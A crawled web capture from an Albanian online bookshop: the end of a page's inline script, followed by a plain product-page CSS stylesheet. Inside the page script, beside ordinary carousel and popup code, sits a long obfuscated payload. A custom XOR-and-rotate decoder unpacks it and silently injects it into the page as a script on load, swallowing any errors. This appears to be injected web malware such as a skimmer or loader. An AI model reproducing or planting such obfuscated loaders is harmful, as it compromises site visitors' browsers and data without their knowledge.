17.2.i.24.21.42.5.3o.3m.4h.4b.5s.6s.3q.3y.55.5u.2k.4u.4t.3n.a.2f.5a.4b.1c.1l.2t.3t.1t.g.2n.2l.43.e.2i.6h.35.q.4j.6o.6u.5m.1u.36.q.47.4p.2a.1y.g.11.4y.51.15.3g.6n.g.2m.6g.5w.3k.3j.1k.6o.5x.3s.56.s.q.g.4v.26.4v.s.u.k.6q.d.16.22.6d.2z.4f.6p.3c.3r.3t.5h.z.6.4m.2w.2z.48.1.55.5n.2b.26.50.4e.22.9.4.30.2v.4y.14.32.43.6i.23.6d.31.3t.6j.s.1.6z.2l.5v.5.4i.30.2o.41.27.3u.3v.62.6e.1b.39.u.2d.3e.r.4u.68.4c.62.2z.2q.f.4t.4.4j.d.55.2f.5q.2u.4d.6z.52.3l.f.4i.61.9.28.72.4k.g.6.6c.6r.1b.w.1b.4k.4h.15.6b.1u.3c.3x.2e.6l.65.45.1l.65.5r.66.5u.3f.1w.5m.65.13.30.16.6w.62.3i.6y.3i.71.65.23.3l.2v.3i.18.54.2q.52.6t.6i.1j.p.1j.47.41.13.1z.i.6e.6i.6q.1i.6f.2j.5m.57.4g.k.2x.30.15.5o.3k.40.6c.62.63.2w.4h.q.2k.6c.1t.2i.59.1v.1m.5v.72.3d.3e.2b.45.73.61.6e.2.3w.1w.5c.50.68.5b.5c.2k.43.2g.1a.6b.6g.6a.62.1g.4u.4t.d.3t.47.41.43.5s.0.4m.2w.4a.3y.2f.5b.1e.29.6c.19.35.q.4z.48.3w.23.3v.y.65.32.4h.k.18.6o.39.v.1f.3n.2u.5r.5e.66.4y.6m.72.5b.7.6w.4z.6w.6i.c.6i.4m.d.4c.4.2.4f.2u.4a.7.1c.4a.5x.3m.2p.4x.4x.19.3c.6l.h.2l.6k.5s.3p.3c.3s.20.a.1k.6u.5o.46.64.3k.3o.4k.2t.4k.2i.13.1q.2q.3i.48.4s.4r.6r.45.63.65.5.6y.18.2x.38.2q.j.6f.60.3p.1e.6e.6j.39.u.67.6q.71.u.26.2u.53.2c.4p.2d.5h.4u.4z.6t.69.5z.29.z.4d.6z.24.i.5p.5x.3k.4o.43.3o.5o.4u.3k.5e.15.40.o.4g.3m.62.2e.6b.3b.25.6d.2x.3x.v.3x.4z.3p.h.2m.5g.4i.30.2q.3.3s.49.28.6w.2b.17.58.0.45.s.63.2o.1q.10.t.2a.4p.2f.26.4i.5b.3i.6x.5z.2h.5.6l.5t.5g.3r.2p.26.o.31.14.4r.2h.70.2n.4c.6r.24.4u.23.2a.y.65.4n.5b.6g.26.6b.6z.6x.51.6e.45.r.68.4g.14.4d.30.1j.o.6u.5x.27.3v.6q.2b.68.5b.3e.v.4z.1z.6k.1k.3q.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.3u.52.3d.1r.6y.6.6k.4e.1b.22.29.6e.3j.44.i.54.46.14.2w.4.5p.4g.7.73.45.2j.4q.2h.60.28.1k.10.1y.47.27.26.43.3q.4i.73.58.54.25.6k.5z.s.5i.18.j.64.6i.64.5b.1v.1z.5d.67.5.1b.6l.41.2l.12.2f.44.6y.61.2v.a.3m.1i.62.2h.x.57.5e.2z.39.1e.4r.55.1q.6i.3x.6d.31.69.6r.e.2b.5p.5f.4x.3w.54.3v.g.5g.5d.4w.3v.5u.4e.4g.1h.g.47.1l.2o.5d.54.5w.39.31.o.v.1o.2c.d.36.2w.2n.4u.2j.63.11.5y.1k.25.s.5t.1f.14.1t.2r.66.3k.6c.6r.20.4o.p.q.g.6r.a.16.25.6d.2x.3x.f.30.1d.5x.4m.12.3.1s.4.s.3f.1k.6s.5x.2j.4y.1x.1p.72.4v.1y.3t.3l.2v.32.5w.42.6a.60.59.1c.6p.1a.6n.59.h.2q.4f.6x.5q.2y.27.4s.6x.3x.6z.57.1y.1n.6m.4c.3k.3o.4g.48.5w.6o.3n.3z.55.5t.2k.4s.4r.j.1h.z.2l.45.5s.4g.o.64.4f.4f.1t.4r.43.3m.5q.54.i.20.1h.4a.5b.56.1y.5o.35.6g.2f.j.4n.52.57.3v.1l.1p.3l.4b.35.1l.2t.4h.21.6.3s.1r.5n.64.6y.2v.33.3e.1n.1r.2t.5g.58.2a.4d.3x.55.49.3x.3a.39.v.1f.3n.3.1t.5m.6w.2z.6u.1l.5b.7.3s.4j.5y.2z.1h.2t.48.1z.3q.4n.3x.1a.66.1.6u.2f.l.4n.3m.4v.5t.69.4n.3t.3r.1e.1r.2t.3t.2r.y.33.4x.4r.y.3i.5u.1j.1w.15.4c.j.5g.31.1m.40.1a.2w.6m.5x.1m.4h.3c.6d.2j.6l.2l.62.1i.1c.m.5k.2p.1k.6q.5x.33.2v.o.2t.2o.4n.2i.25.3r.2v.1y.5m.4y.0.2f.65.5q.37.t.1j.3r.7.1v.5p.71.33.6q.1k.56.7.3v.4j.5w.31.1j.2p.4c.1v.3k.4i.3y.1m.62.6.6r.2f.g.4n.3k.4t.5z.6d.4j.3x.3l.1h.1o.2p.3x.2q.11.33.50.4r.w.3c.5w.1f.1s.19.4e.m.5d.2x.1q.41.17.2w.6h.5x.1k.4n.3i.69.2n.6h.2n.65.1f.1w.i.5r.2s.1k.6t.5x.31.2p.q.2p.2s.4j.2k.20.3k.2r.1u.5n.53.0.2a.65.5o.35.r.1f.3n.3.1x.5k.6y.2z.6u.1r.59.7.3y.4j.5u.33.1d.2t.48.1z.3m.4h.3v.26.66.7.6o.2f.j.4n.3q.4r.5x.69.4n.3t.3n.1c.1l.2t.3t.2p.w.33.53.4r.12.3e.5y.1j.1w.15.48.l.5e.31.1m.46.14.2w.6k.5x.1q.4l.3g.6d.2j.6l.2h.60.1c.28.m.5q.2v.1k.6o.5x.2z.2r.s.2t.2o.4n.2m.27.3p.2v.1y.5k.50.0.2d.65.5m.3b.p.1j.3r.6f.5h.63.5p.4u.6q.1q.54.7.61.57.68.40.2j.2x.3o.3k.2q.70.v.6c.48.67.30.4x.6.3a.2v.b.b.51.z.45.r.6k.1q.2i.6e.5k.2h.1k.6q.5x.2n.1g.21.1h.6m.53.2i.25.6e.26.70.r.2c.4p.2d.71.4e.t.5x.g.3z.29.z.4d.6z.52.4h.71.36.3s.5n.6i.1t.2r.5a.48.6y.4r.e.2x.13.4b.2q.4b.1g.o.32.4l.u.6d.1y.5o.4b.5v.52.6e.62.4y.10.4b.2r.1k.2a.1m.66.6a.6n.39.u.4n.6u.6r.5l.1y.3a.t.42.4p.2f.6t.56.1j.28.55.6q.5q.2q.4f.6x.5a.49.69.6s.2v.3p.28.6y.4g.k.2x.6c.6r.17.12.6r.5m.g.36.8.68.5r.m.6k.35.r.1f.3v.b.25.2u.5k.5e.6e.2m.13.5a.10.3x.2t.12.6j.39.u.4v.2w.6x.q.1q.3i.6e.28.4p.29.5p.3y.4r.5x.15.3x.73.5a.6f.1b.k.34.6x.3s.3d.1s.6i.1t.2r.5i.6m.24.29.3a.5.z.2k.3c.2a.3c.5j.49.5j.6m.2d.4i.6t.61.3p.1j.2o.4m.1k.51.5y.7.5d.52.4b.2b.1m.4c.2i.48.6v.18.4t.4v.6g.58.45.1b.2w.6l.5x.1k.4n.3i.69.2n.6h.2n.61.1b.5a.i.5n.5v.3k.2v.59.1c.u.50.5a.4i.9.1w.24.3o.2r.36.1r.1a.2y.6e.4l.5o.35.r.1f.3v.4d.4q.44.12.1s.6e.2i.4r.33.5s.59.2d.6s.2f.22.2g.3i.42.0.3r.2p.3a.4a.38.i.6l.2k.1w.5f.4g.6p.65.3','l.2b.5p.11.5a.8.2g.2.67.2z.6y.4e.3u.4e.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.45.2u.59.6u.2d.1b.6c.3u.1k.3v.5o.1x.52.1g.6i.1v.2p.5o.39.6m.5r.5q.6.26.3j.38.4m.9.3r.6f.m.16.3b.p.1j.3r.41.19.5r.6r.5i.3b.73.3y.3d.4a.5n.4o.6g.a.5y.6q.61.4.20.3k.2r.2y.4t.a.1c.6a.32.1z.6h.61.6t.5f.6b.6b.6m.3f.3f.2b.45.73.5l.2s.4z.62.46.2h.2d.11.5b.5c.30.34.2p.5g.5q.4m.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.2p.4e.3d.1r.6y.4e.6k.8.46.22.36.66.u.6t.6c.48.65.32.4x.4.6d.4w.3p.3x.51.2b.2l.7.g.3q.g.4z.34.1r.1k.6o.5x.2j.20.25.3w.3c.5b.1a.67.3g.1a.18.1m.4u.o.56.5j.1c.15.2g.5k.4f.5z.1z.5n.73.1w.55.d.6b.1k.6p.5x.25.1i.4y.6m.24.1d.2k.16.4v.4.55.2c.6j.0.4b.1y.2.4b.1.e.5n.5n.11.j.3o.g.3v.6i.23.6f.q.4y.3u.4k.1l.c.8.3o.3m.4l.4f.5s.6s.3m.3u.55.5y.2k.4u.4t.d.49.13.2h.35.58.5h.1g.5s.6v.6s.3d.1w.1v.2m.6x.2o.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.4d.6n.e.2b.56.49.5w.5g.8.4.38.3h.5a.2a.14.40.3c.5w.1f.1s.5r.k.49.68.4w.12.2d.17.2w.69.65.i.13.1k.a.4d.v.25.5.41.58.i.13.6f.v.31.51.1k.1k.2.26.6y.29.q.12.57.4k.4h.6r.q.1k.2i.1y.58.15.2q.6t.61.3p.t.34.37.6i.5q.70.v.27.5w.q.70.2f.6j.i.6u.11.1u.21.3n.2v.3i.1a.5a.2q.4w.6t.6m.1f.t.1j.3z.61.z.1t.36.3w.5m.1o.5a.7.3z.4j.5w.31.1j.2p.4c.1v.3k.4m.42.16.62.2.1z.5m.3v.1a.e.1h.5r.6t.61.3p.5j.55.5c.6o.4z.54.21.5z.6u.a.6w.2b.6n.39.u.4n.6u.6v.5p.1y.3a.p.46.4p.2b.6t.1k.1j.28.67.2f.1d.13.4g.5x.5g.6g.59.q.3d.1u.6i.1x.2v.5m.3k.5m.38.2q.37.1x.2k.2q.49.1q.1c.3x.18.1x.x.5f.30.2p.z.1v.6y.5a.49.4t.2a.4x.69.8.1m.3w.s.6w.6y.2u.1h.20.2.4.4f.2u.4c.1h.0.31.65.3y.6j.5c.5k.4f.5z.1v.5p.4r.33.8.2t.3e.3d.6r.5x.29.1u.19.54.1d.6z.20.4o.p.q.g.6r.a.16.25.6d.2x.4d.3p.4.h.3x.1t.12.3.4i.30.4b.6r.2f.2.1m.23.6a.6n.39.u.53.6e.6j.6g.2x.70.4x.2a.4p.2f.71.4a.p.5t.g.3z.29.13.4f.6x.52.0.73.38.14.1p.5n.8.1i.42.6w.5w.3k.3o.4g.40.1m.5s.1u.1e.4x.61.5b.56.3.6x.4b.3t.z.0.1j.1m.2p.4d.30.51.33.5y.4z.4.3g.5s.1f.20.11.34.61.4b.54.1a.3j.4e.3r.5c.3i.3w.11.y.1s.2n.2h.1.n.3r.k.53.37.1q.1k.6v.5x.29.5o.1j.2x.2s.5v.14.26.3m.2r.22.1p.2w.2q.18.5j.5a.4n.5h.5o.4b.5v.5a.5m.5y.1k.4.47.6a.1k.6o.5x.2b.5m.1h.31.2o.5z.1y.3x.3p.2v.3a.4q.46.6a.3e.10.28.6n.67.49.4n.2q.5h.2x.1b.6.2f.44.6y.5t.f.y.5k.48.5m.4o.6c.30.3g.16.1x.1v.6g.1l.3n.3b.23.6d.31.49.6r.k.3n.32.4y.2k.5i.4i.30.3t.4x.3d.1m.6y.4.6m.3s.39.u.2l.g.6t.e.4g.1a.1f.2c.4p.2d.5h.c.4j.3v.1d.1h.2h.3.z.4j.18.3z.v.3g.3k.4o.43.3o.4c.2n.3k.5e.4z.48.o.60.3u.3t.6a.38.1s.32.u.66.3z.2c.1w.4x.6z.1.10.i.1k.10.38.11.3q.1g.6i.1v.2p.50.1p.g.2l.46.32.26.3j.3x.1z.h.w.66.5j.16.6x.3a.3z.v.46.25.50.41.6k.53.6h.3g.3b.63.2q.60.5i.4c.5q.4q.6z.1n.2v.5e.5o.1u.5n.4f.4x.1m.18.39.43.34.43.5a.2j.6r.2u.3k.5k.3v.5w.5c.5d.50.57.2v.46.x.31.34.v.3m.4h.34.5c.1a.52.1z.6a.17.3z.58.5.6z.4f.3x.13.6.3y.2f.4.5k.18.6e.1b.20.y.33.6q.27.46.42.1.53.6c.59.4k.4h.5h.3p.o.6c.10.68.2e.3p.24.2x.3v.58.q.7.4i.30.o.15.6h.e.4r.4o.2g.17.2.26.5.4t.6m.1w.1a.38.36.5w.8.56.2k.5m.1j.47.6v.4d.1j.l.37.4f.2m.53.46.2i.3y.5z.14.y.1k.3f.72.2i.1v.4l.3u.n.16.3c.4h.45.5m.3x.u.3m.3v.34.6b.4m.2j.1n.6y.3h.2i.5q.6w.37.52.w.1m.2d.57.4a.i.3i.71.3e.5f.70.u.24.1o.3m.5b.5v.26.6c.1h.2i.47.13.1d.z.1v.3v.k.0.2v.3h.33.1l.16.4.5e.19.5s.6c.1d.6e.5m.h.2k.2.2e.5l.5s.32.32.5q.46.71.24.3t.r.13.2s.5g.2.m.y.4l.5z.4p.16.3d.1m.37.c.3q.2d.5o.2w.72.0.66.4u.68.60.52.2k.5m.1j.2u.o.59.2m.56.2t.41.2m.5m.73.4m.4m.1n.a.6g.1k.35.8.22.1.6i.5s.6b.2k.2.28.67.5s.8.2k.5o.1d.9.3g.2x.6r.6b.4l.5e.2.m.3a.1z.60.5w.3p.a.6s.15.c.54.1z.1l.3t.2q.e.66.3j.40.6g.1d.5j.4s.45.5p.22.2v.6h.6z.35.15.58.62.2p.54.4w.3z.5v.1i.44.5s.5c.2c.38.4x.31.3f.k.36.1r.67.55.1e.k.54.47.1a.71.5v.11.1t.6y.3s.56.4d.3q.4v.6f.w.3n.21.6q.5o.3w.4o.4v.44.5x.3x.2x.66.3d.46.4x.6l.k.4y.5b.14.69.4t.x.2f.4g.3z.4u.6o.3n.4w.3q.x.4b.6w.6o.62.52.6c.r.3g.2j.f.k.36.5d.65.55.2c.k.50.49.16.6d.49.11.1x.6k.3y.4y.57.3k.4p.6f.y.4b.5m.1q.3b.c.20.51.4z.2w.3g.g.3a.5o.64.4h.2n.k.52.4r.18.69.59.x.1v.6t.3x.5a.2y.3p.4i.5t.z.3n.2v.6s.5q.1d.6c.r.3c.2h.1b.56.2y.2e.5n.i.68.c.52.6d.2u.2e.z.4d.6p.44.18.2i.5q.6y.4r.4o.3u.3n.6w.2.17.3h.4w.4l.4e.3t.12.2g.3a.2t.1d.4x.3s.4.i.6f.5t.1u.3r.2q.6n.47.2j.m.55.2p.24.5l.3f.2o.2l.5c.2p.2x.k.b.44.2h.1d.58.2q.2w.1m.2w.5d.6t.56.6x.3.6d.2z.3x.1x.3z.16.54.66.2s.4f.4w.72.q.1g.46.5e.5g.1s.4n.4z.30.3v.2g.6.2f.1l.4v.5e.71.3y.6z.d.1j.33.49.5t.3s.x.24.62.2p.54.4w.3z.3n.1i.4s.2n.5c.1w.3g.4x.31.4a.k.3e.1p.67.4h.2q.2k.5k.1h.n.3g.2z.3x.5a.3t.w.2z.66.2u.4x.4w.3s.43.1c.42.m.5g.20.4t.53.2i.c.g.3a.5e.66.4x.l.k.56.6h.14.6h.4n.x.1z.63.3z.52.4v.3n.4g.69.x.3n.3k.6o.62.72.4s.4r.5e.5u.4c.58.62.3g.45.53.5n.6v.3u.1d.1m.e.3d.6z.6j.36.2k.68.m.4w.1.27.6o.45.y.6k.21.6y.3i.6t.55.5x.1o.6u.3g.l.62.i.6u.2k.50.3x.b.5b.31.6n.41.23.6r.2m.5m.71.k.6f.1d.6i.64.16.3b.5y.6c.r.3c.2h.p.k.3e.34.63.4h.1q.k.4g.5r.1a.6d.49.11.29.4r.3w.4q.6c.3m.4r.67.10.4b.6m.6q.64.i.4o.53.70.5t.3t.33.m.5g.48.62.p.5z.62.6f.26.1u.47.6v.6n.3r.5t.m.4h.p.24.5l.j.2o.25.52.2p.3d.6a.b.3w.6w.1d.50.1s.2w.y.68.5d.6l.1e.6x.j.k.2z.4d.z.3z.1e.1k.66.3x.n.4w.72.1u.1g.4u.21.5g.28.t.4z.38.4d.g.3a.60.60.4h.60.k.4m.19.18.6x.5.x.2b.6v.3t.52.3z.3l.52.f.13.4b.k.6s.5i.4e.6c.r.3c.2l.t.k.3e.38.67.4h.5t.k.4g.67.1a.6d.3l.11.21.6w.3s.4q.4.3q.53.3y.w.3n.1t.6q.64.a.68.v.3i.5j.c.5i.5o.6q.d.i.6s.2k.56.73.p.a.3j.6h.2i.4x.12.5h.i.4z.0.46.3z.2y.1c.1k.35.8.22.29.4a.3h.13.5e.62.3g.45.53.57.5j.6b.3v.34.2k.z.1h.11.4a.18.4w.m.4w.1.4u.3c.51.62.6c.1b.5w.68.3w.3m.4l.66.4g.e.3m.4j.5e.3n.32.5i.1p.4w.4h.1r.6h.6z.39.63.24.1c.5b.s.33.2z.34.72.1e.5c.5q.4y.1v.4h.3s.48.5m.6o.6r.a.5b.65.m.m.1h.1q.e.2z.5n.21.10.5g.2.m.q.2r.3k.22.3c.5l.a.7.6y.4w.32.3q.1l.5l.6w.u.6c.1u.6y.60.3g.6q.1j.50.15.6a.41.t.3r.5t.2c.55.1b.e.6n.z.a.2r.6m.2z.5i.4c.6r.62.35.6j.5e.20.5p.67.16.27.6d.31.j.3t.4d.1.32.5.12.6a.4w.4.3a.47.5z.10.g.59.4m.i.3h.6u.25.42.13.20.3d.3x.5s.6e.60.4w.u.44.2b.16.2h.6q.5q.2u.49.73.4u.4p.21.5a.2n.6n.28.72.4k.g.2x.2k.1v.20.55.4q.2a.20.30.51.3z.61.u.66.19.2e.17.3t.6z.58.68.1a.g.1a.5c.41.52.e.51.e.6w.2t.50.11.5b.5g.2.36.4o.26.6o.3o.6a.17.3i.5s.6x.7.47.v.4u.2n.61.13.52.2q.t.3s.27.49.6i.1x.2v.56.40.s.38.64.5.46.2z.55.6.4b.6i.23.6d.31.3t.6j.71.4z.3x.1f.5v.5.4i.30.49.4p.9.8.4j.5m.6e.1b.39.u.4n.3u.3v.24.3z.12.31.3m.47.46.6o.4.1h.37.1j.4d.29.2u.4d.6z.5a.55.25.10.6p.3d.28.72.4k.g.2x.24.1v.20.o.27.6k.55.5n.3l.3z.1q.6v.66.31.18.s.4h.l.59.2s.6y.5c.b.6k.11.5a.2a.1m.29.6a.4c.16.11.5b.5g.32.41.2x.70.18.4g.6i.3s.6d.2z.47.1.a.2f.5a.4f.6e.36.k.3z.2f.1j.5z.3n.q.3s.2m.6l.35.q.4j.44.4e.r.5w.6g.o.41.4p.28.71.3w.1d.2a.64.2j.4q.2l.66.2i.5u.4l.30.4l.33.24.6i.1z.2t.5k.2t.g.11.6q.61.1s.2g.2u.48.1d.3l.3u.18.1w.17.t.1j.3z.2h.6.1c.1l.2t.4x.2p.6u.2n.6f.q.6.1o.5y.1j.1w.4z.3c.s.4t.6c.g.4n.m.16.69.26.m.6.65.6r.2j.4q.2h.60.w.4y.2u.o.3z.27.1c.14.1v.2p.5o.3o.68.6v.4n.3x.70.2g.1a.1.5q.o.1n.m.1c.3t.2e.20.31.29.2q.4b.71.4u.0.6d.40.6h.3j.2g.48.46.1n.46.36.4p.4z.6a.3q.16.34.6p.3n.6f.5f.5j.6k.35.r.1f.43.6z.5n.6c.2e.14.5q.41.6z.5l.6q.2g.4c.3w.48.58.5.3o.3m.4l.4f.4w.4v.39.t.w.5y.2k.4u.4t.5.6x.13.2h.3a.2l.3v.24.47.l.4t.33.2x.1n.3o.4i.46.26.2k.3e.48.35.5q.1m.2a.1s.6j.i.g.4n.4w.51.2u.59.2b.2l.4.4e.6y.4q.1v.2i.5x.1b.a.q.2p.o.46.50.11.5b.5g.6.6g.60.2m.5w.4g.6a.1b.3z.54.1.73.4f.3x.13.67.3w.29.4.5k.2n.5y.p.4b.5n.4o.']['join']('')][0x0]],[['XXuiRVmhFRSMlRgA','sRHCrnrMgnsbBhFZ']['join'](''),'oRoyUxbfIMxZMonz'+'QLtHwrxVoLRMAIne','nZmIJUqEeyFngYqD',[['g.2c.4r.5i.o.3n.6o.1j.a.15.1n.43.3g.3i.m.2x.2j.2p.l.w.6a.10.5h.3a.69.s.3s.2c.47.5o.22.5q.4w.5b.6j.j.s.62.2s.4u.13.70.39.2a.37.31.a.n.6d.p.s.4c.5k.3s.6l.1z.26.33.h.6c.1a.23.3x.2s.1o.2g.38.68.25.4f.2.6z.42.1b.5l.1q.6y.2d.3m.h.l.73.34.5p.4o.64.2i.21.35.3j.2j.57.3.70.w.5c.5o.57.5.6t.3u.6a.71.1a.30.3g.5n.1o.2r.2i.5d.1r.x.4s.4s.q.1a.5j.6r.v.5g.58.6t.20.3u.3y.4j.5g.4w.6u.5q.5u.o.6f.64.1f.5q.3x.1p.1m.3r.3e.2h.4p.5v.a.4r.3t.23.4d.20.i.3j.5p.3d.6f.5.11.5q.2o.3y.4e.4a.1j.2l.6w.6x.28.5h.4q.4f.16.7.2p.0.2t.31.4m.35.w.3d.46.1t.3d.4r.5c.5d.26.3o.3y.p.1g.30.68.4p.e.44.3n.46','.71.72.2p.49.44.68.6h.5q.2p.5z.5j.j.2w.3d.1i.2u.5i.2l.5d.6t.6o.67.47.3q.o.2i.6i.3d.6f.35.1i.29.a.1n.4o.j.6m.3q.4p.1q.4d.2x.b.2p.52.1a.4k.5q.23.3i.15.6n.6d.6k.w.5r.70.1k.1g.62.5i.3d.49.0.6x.44.61.2l.10.4l.47.3q.43.z.5n.3b.1y.6l.1i.22.6.42.6v.2p.4f.1.3t.2q.m.m.2e.4u.5d.u.3o.6r.1g.f.3g.4o.3k.1m.22.2z.3r.5n.21.3n.2r.6b.6p.23.56.45.64.2h.72.14.6j.58.18.1i.a.k.1e.37.4v.2a.1l.2z.1b.1d.14.4j.10.17.5d.6f.5j.34.5x.3d.6q.20.20.5l.4t.63.1q.6p.26.34.5k.a.2i.62.1f.2b.2r.6t.66.30.2q.2z.5q.6r.19.1k.1r.h.4q.3b.4y.m.6h.2r.6d.45.70.6n.3p.3m.71.2p.5o.2y.k.3c.1g.5s.3p.6m.17.6.65.']['join']('')][0x0]]],function(_0x539954){function _0x2471ad(_0x22d3cc){let _0x382abd=0x0;return new Promise(function _0x2f34a0(_0x21ca9,_0x53799d){const _0x2838c2=document;const _0x327a02=_0x2838c2['head']||_0x2838c2['documentElement'];const _0x3c0275=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2838c2,'scr'+'ipt');const _0x187942=HTMLElement['prototype'];_0x187942['appe'+'ndCh'+'ild']['call'](_0x327a02,_0x3c0275);if(!_0x382abd++){_0x187942['setAttribute']['call'](_0x3c0275,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x22d3cc],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x3c0275['onerror']=_0x190e74(function(){_0x2f34a0(_0x21ca9,_0x53799d);});}else{_0x3c0275['innerHTML']=_0x22d3cc;_0x3c0275['onerror']=_0x190e74(_0x53799d);}_0x3c0275['onload']=_0x190e74(_0x21ca9);function _0x190e74(_0x42cf8c){return function(){_0x382abd<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x3c0275['src']);_0x187942['removeChild']['call'](_0x327a02,_0x3c0275);_0x42cf8c(_0x382abd);};}});};const _0x454b52='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x454b52]=_0x2471ad;_0x539954['map'](function([_0x1a4a09,_0x18d9e4,_0x1b5578,_0x2cc7c8]){try{_0x2cc7c8=_0x2cc7c8['split']('.');const _0x2470c4=_0x2cc7c8['length']-0x1;const _0x145573=new Uint8Array(_0x2470c4);for(let _0xce944e=0x0;_0xce944e<_0x2470c4;_0xce944e++){let _0x3e3f2d=parseInt(_0x2cc7c8[_0xce944e],0x24);_0x3e3f2d^=_0x1a4a09['charCodeAt'](_0xce944e%_0x1a4a09['length']);_0x3e3f2d=(_0x3e3f2d>>0x3|_0x3e3f2d<<0x5)&0xff;_0x3e3f2d=(_0x3e3f2d-_0xce944e*_0x1b5578['charCodeAt'](_0xce944e%_0x1b5578['length'])+0x100)%0x100;_0x3e3f2d^=_0x18d9e4['charCodeAt'](_0xce944e%_0x18d9e4['length']);_0x145573[_0xce944e]=_0x3e3f2d;}_0x2471ad('('+new(function(){return TextDecoder;}())()['decode'](_0x145573)+')('+JSON['stringify']([_0x454b52])+'[0])');}catch(_0x204fcd){}});}));}());$(document).ready(function(){$("#owl-example-2").owlCarousel({items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[980,1],itemsTablet:[768,1],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:true,slideSpeed:200,paginationSpeed:800,rewindSpeed:4000,autoPlay:true,pagination:false});});$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg")!=1)
$('.bottom-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg",1)
$('.bottom-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()>770)
$('.fullpage-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.fullpage-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()<770)
$('.mobile-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.mobile-popup').hide('slow');});/* ]]> */</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bukinist.al/themes/default-bootstrap/css/product.css?1.0.9.3
body_size: 7405
content:
/* product desc */

/* primary_block ***************************************************************************** */

.primary_block {

  margin-bottom: 40px; }



.top-hr {

  background: #C4C4C4;

  height: 5px;

  margin: 2px 0 31px; }



.product-heading-h5 {

  color: #999999;

  font-weight: 200;

  margin: 3px 0 8px;

  font-size: 19px;

  font-family: "Open Sans", sans-serif; }



.box-security .product-heading-h5 {

  margin: 3px 0 -8px; }

  @media (max-width: 1199px) {

    .box-security .product-heading-h5 {

      margin-bottom: 8px; } }



.primary_block .pb-left-column img {

  max-width: 100%;

  height: auto; }



a.fancybox-nav {

  outline: 0; }



/* .pb-left-column ***************************************************************************** */



  @media (max-width: 767px) {

    .pb-left-column #image-block {

      width: 280px;

      margin: 0 auto; } }

  .pb-left-column #image-block img {

    background: #fbfbfb;

    width: 100%; }

  .pb-left-column #image-block #view_full_size .span_link {

    position: absolute;

    top: 220px;

    left: 41%;

    margin-left: -68px;

    display: block;

    padding: 5px 0px;

    text-align: center;

    line-height: 22px;

    color: #777676;

    font-size: 12px;

    width: 170px;

    text-align: center;

    font-weight: 700;

    background: rgba(255, 255, 255, 0.5);

    -moz-box-shadow: 0 2px 8px rgba(0, 0, 0, 0.16);

    -webkit-box-shadow: 0 2px 8px rgba(0, 0, 0, 0.16);

    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.16); }

    .pb-left-column #image-block #view_full_size .span_link:after {

      font-family: "FontAwesome";

      color: #c0c0c0;

      font-size: 20px;

      line-height: 22px;

      content: "\f00e";

      font-weight: normal;

      margin: 0 0 0 4px; }

    .pb-left-column #image-block #view_full_size .span_link:hover:after {

      color: #333; }

  .pb-left-column #image-block a.jqzoom div div img {

    width: auto;

    max-width: 10000px; }

  .pb-left-column #image-block a.jqzoom div div .zoomWrapper {

    border: none; }

  .pb-left-column #image-block .zoomPad {

    z-index: auto !important; }

  .pb-left-column #image-block .new-box,

  .pb-left-column #image-block .sale-box {

    z-index: 5002; }



/* miniatures */

.pb-left-column #views_block {

  margin-top: 10px; }

  @media (max-width: 767px) {

    .pb-left-column #views_block {

      width: 280px;

      margin: 10px auto 0px auto; } }



#thumbs_list {

  overflow: hidden;

  float: left;

  width: 100%; }

  @media (min-width: 992px) and (max-width: 1199px) {

    #thumbs_list {

      width: 294px; } }

  @media (min-width: 768px) and (max-width: 991px) {

    #thumbs_list {

      width: 164px; } }

  @media (max-width: 767px) {

    #thumbs_list {

      width: 196px; } }

  #thumbs_list ul#thumbs_list_frame {

    list-style-type: none;

    padding-left: 0;

    overflow: hidden;

    height: 90px; }

  #thumbs_list li {

    float: left;

    height: 90px;

    width: 90px;

    cursor: pointer;

    border: 1px solid #dbdbdb;

    margin-right: 8px;

    line-height: 0;

    -moz-box-sizing: border-box;

    -webkit-box-sizing: border-box;

    box-sizing: border-box; }

    @media (min-width: 768px) and (max-width: 991px) {

      #thumbs_list li {

        width: 76px;

        height: 76px;

        margin-right: 6px; } }

    #thumbs_list li a {

      display: block;

      border: 3px solid #fff;

      -moz-transition: all 0.3s ease;

      -o-transition: all 0.3s ease;

      -webkit-transition: all 0.3s ease;

      transition: all 0.3s ease;

      -moz-box-sizing: border-box;

      -webkit-box-sizing: border-box;

      box-sizing: border-box;

      background: #fbfbfb; }

      #thumbs_list li a:hover, #thumbs_list li a.shown {

        border-color: #dbdbdb; }

    #thumbs_list li img {

      border: 1px solid #fff;

      width: 100%;

      height: 100%;

      -moz-box-sizing: border-box;

      -webkit-box-sizing: border-box;

      box-sizing: border-box; }

      @media (min-width: 768px) and (max-width: 991px) {

        #thumbs_list li img {

          width: 68px;

          height: 68px; } }



.show-right-column.hide-left-column #thumbs_list, .hide-right-column.show-left-column #thumbs_list {

  width: 294px; }

  @media (min-width: 992px) and (max-width: 1199px) {

    .show-right-column.hide-left-column #thumbs_list, .hide-right-column.show-left-column #thumbs_list {

      width: 194px; } }

